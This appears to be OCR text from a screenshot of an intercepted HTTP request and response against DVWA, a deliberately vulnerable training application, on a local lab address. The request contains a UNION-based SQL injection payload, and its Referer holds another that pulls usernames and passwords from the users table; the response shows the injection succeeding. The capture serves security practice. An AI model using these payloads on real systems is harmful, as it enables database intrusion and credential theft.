 请求
美化 Raw Hex \n
1 GET /dvwa/vulnerabilities/sqli/?id=0'+union+select+1,2+%23&Submit=Submit HTTP/1.1
2 Host: 192.168.200.50
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:140.0) Gecko/20100101 Firefox/140.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Sec-GPC: 1
8 Connection: keep-alive
9 Referer:
http://192.168.200.50/dvwa/vulnerabilities/sqli/?id=1%27+or+1+%3D+1+union+select+user%2Cpassword+
FROM+dvwa.users+%23&Submit=Submit
10 Cookie: PHPSESSID=brei57vb4am7i13lvr8n649k2k; security=low
11 Upgrade-Insecure-Requests: 1
12 Priority: u=0, i
13
14
响应
美化 Raw Hex 页面渲染 \n
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
Vulnerability: SQL Injection
User ID: Submit
ID: 0' union select 1,2 #
First name: 1
Surname: 2